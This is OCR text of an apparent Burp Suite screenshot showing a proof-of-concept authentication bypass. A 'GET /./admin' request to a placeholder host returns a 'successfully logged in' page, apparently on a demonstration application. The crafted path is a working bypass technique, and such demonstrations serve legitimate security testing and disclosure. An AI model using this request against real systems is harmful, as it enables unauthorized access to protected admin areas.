 1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://your-ip:8080
Request
Pretty Raw \n Actions
1 GET /./admin HTTP/1.1
2 Host: your-ip:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: JSESSIONID=D1B4A00EB30419F7304BD220DC26ADA0
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Thu, 04 May 2023 02:40:10 GMT
5 Connection: close
6 Content-Length: 196
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>
Congrats
</title>
13 </head>
14 <body>
15
16 <h1>
Congrats
</h1>
17 <p>
You have successfully logged in
</p>
18
19 </body>
20 </html>